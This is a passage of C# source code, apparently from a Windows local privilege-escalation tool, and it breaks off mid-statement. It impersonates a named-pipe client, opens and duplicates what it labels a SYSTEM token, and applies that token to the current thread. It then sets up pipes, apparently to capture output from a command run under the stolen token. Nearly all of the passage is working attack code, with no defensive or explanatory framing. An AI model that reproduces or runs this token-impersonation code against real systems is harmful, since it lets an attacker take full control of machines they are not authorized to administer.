 thread.Start();
if (thread.Join(5000))
{
    Console.WriteLine("[*] ConnectNamePipe Success!");
    StringBuilder stringBuilder = new StringBuilder();
    GetNamedPipeHandleState(pipeHandle, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, stringBuilder, stringBuilder.Capacity);
    Console.WriteLine("[*] CurrentUserName : " + Environment.UserName);
    Console.WriteLine("[*] CurrentConnectPipeUserName : " + stringBuilder.ToString());
    if (ImpersonateNamedPipeClient(pipeHandle))
    {
        Console.WriteLine("[*] ImpersonateNamedPipeClient Success!");
        IntPtr hSystemToken = IntPtr.Zero;
        if (OpenThreadToken(GetCurrentThread(), 983551, false, ref hSystemToken))
        {
            Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "OpenThreadToken", hSystemToken));
            IntPtr hSystemTokenDup = IntPtr.Zero;
            if (DuplicateTokenEx(hSystemToken, 983551, 0, 2, 1, ref hSystemTokenDup))
            {
                Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "DuplicateTokenEx", hSystemTokenDup));
                if (SetThreadToken(IntPtr.Zero, hSystemToken))
                {
                    Console.WriteLine("[*] SetThreadToken Success!");
                    Console.WriteLine("[*] CurrentThreadUserName : " + WindowsIdentity.GetCurrent(true).Name);

                    SECURITY_ATTRIBUTES saAttr = new SECURITY_ATTRIBUTES();
                    IntPtr out_read = IntPtr.Zero;
                    IntPtr out_write = IntPtr.Zero;
                    IntPtr err_read = IntPtr.Zero;
                    IntPtr err_write = IntPtr.Zero;

                    saAttr.nLength = Marshal.SizeOf(typeof(SECURITY_ATTRIBUTES));
                    saAttr.bInheritHandle = 0x1;
                    saAttr.lpSecurityDescriptor = IntPtr.Zero;

                    if (CreatePipe(ref out_read, ref out_write, ref saAttr, 0))
                    {
                        Console.WriteLine(string.Format("[*] {0} Success! out_read:{1} out_write:{2}", "CreateOutReadPipe", out_read, out_write));
                    }
                    else
                    {
                        Console.WriteLine("[!] CreateOutReadPipe fail!");
                    }

                    if (CreatePipe(ref err_read, ref err_write, ref saAttr, 0))
                    {